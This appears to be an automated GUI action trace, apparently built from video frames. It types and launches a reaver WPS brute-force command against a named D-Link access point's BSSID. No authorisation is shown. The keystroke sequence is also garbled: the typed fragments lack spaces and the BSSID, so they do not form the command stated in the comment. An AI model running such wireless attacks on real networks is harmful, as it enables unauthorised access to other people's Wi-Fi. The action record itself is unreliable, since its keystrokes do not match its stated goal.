
# Run 'reaver -i mon0 -b 00:26:5A:F2:57:2B -vv' against the dlink access point
pyautogui.write('reaver -')

pyautogui.write('i')

pyautogui.write('mo')

pyautogui.write('n0')

pyautogui.write('-')

pyautogui.write('-b')

pyautogui.click(566, 475)

pyautogui.write('-vv')

pyautogui.press('Return')
